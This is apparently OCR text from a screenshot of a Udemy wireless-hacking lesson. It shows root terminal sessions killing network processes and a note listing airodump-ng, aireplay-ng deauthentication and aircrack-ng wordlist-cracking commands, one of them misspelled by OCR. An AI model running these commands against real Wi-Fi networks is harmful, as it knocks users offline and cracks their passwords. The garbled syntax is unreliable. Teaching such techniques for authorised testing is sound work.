 SCAN : bash Konsole
File Edit View Bookmarks Settings Help
[root@localhost crunch-3.6]#
Untitled [modified] KWrite
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
airodump-ng wlp2s0
airodumo -c [CHANNEL] -w [FILE] - -bssid [MAC]
aireplay-ng -0 0 -a [MAC]
aircrack-ng -w [word list] capture.cap
Chronic : bash Konsole
File Edit View Bookmarks Settings Help
1556 wpa_supplicant
[root@localhost Chronic]# kill 1556
[root@localhost Chronic]# airmon-ng check wlp2s0
Found 2 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
PID Name
1215 avahi-daemon
1216 avahi-daemon
[root@localhost Chronic]# kill 1215
[root@localhost Chronic]# kill 1216
bash: kill: (1216) - No such process
[root@localhost Chronic]#
Chronic : bash
udemy